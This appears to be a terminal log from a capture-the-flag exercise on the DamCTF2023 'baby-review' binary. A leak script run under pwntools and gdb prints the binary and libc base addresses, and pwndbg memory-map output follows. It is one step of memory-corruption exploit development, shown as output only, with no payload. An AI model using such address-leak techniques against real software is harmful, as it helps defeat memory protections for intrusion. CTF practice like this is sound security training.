 > python3 leakTest.py
[+] Starting local process '/home/rench/ctf/DamCTF2023/baby-review/baby-review': pid 414
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/rench/ctf/DamCTF2023/baby-review/baby-revie
w', '414']
[+] Starting local process '/home/rench/ctf/DamCTF2023/baby-review/baby-review': pid 414
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/rench/ctf/DamCTF2023/baby-review/baby-revie
w', '414']
[+] Waiting for debugger: Done
What is the capital of France?
Binary Base: 0x5627e4535000
Libc Base: 0x7f101c26d000
[*] Switching to interactive mode
What would you like to do?
1. Read a book?
2. Watch a movie?
3. Review a book/movie
4. Exit
$
pwndbg> info proc map
process 414
Mapped address spaces:
Start Addr End Addr Size Offset Perms objfile
0x5627e4535000 0x5627e4536000 0x1000 0x0 r--p /home/rench/ctf/DamCTF2023/baby-
review/baby-review
0x5627e4536000 0x5627e4537000 0x1000 0x1000 r-xp /home/rench/ctf/DamCTF2023/baby-
review/baby-review
0x5627e4537000 0x5627e4538000 0x1000 0x2000 r--p /home/rench/ctf/DamCTF2023/baby-
review/baby-review
0x5627e4538000 0x5627e4539000 0x1000 0x2000 r--p /home/rench/ctf/DamCTF2023/baby-
review/baby-review
0x5627e4539000 0x5627e453a000 0x1000 0x3000 rw-p /home/rench/ctf/DamCTF2023/baby-
review/baby-review
0x5627e453a000 0x5627e453b000 0x1000 0x0 rw-p
0x5627e61fe000 0x5627e621f000 0x21000 0x0 rw-p [heap]
0x7f101c26a000 0x7f101c26d000 0x3000 0x0 rw-p
0x7f101c26d000 0x7f101c295000 0x28000 0x0 r--p /usr/lib/x86_64-linux-gnu/libc.s
o.6